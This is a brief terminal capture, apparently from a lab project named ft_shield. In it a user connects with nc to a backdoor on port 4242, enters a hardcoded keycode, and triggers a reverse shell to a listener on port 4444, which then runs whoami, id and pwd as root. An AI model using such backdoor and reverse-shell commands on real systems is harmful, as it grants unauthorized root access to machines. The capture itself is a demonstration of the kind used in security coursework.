 tmux
⌥⌘2
fma@own Desktop % nc 192.168.208.209 4242
Keycode: toortoor
$> rshell 192.168.208.142 4444
connection from reverse shell done
fma@own Desktop %
fma@own ft_shield % nc -l 4444
whoami
root
id
uid=0(root) gid=0(root) groups=0(root)
pwd
/
[2] 0:nc* "own.local" 19:31 31-mar-23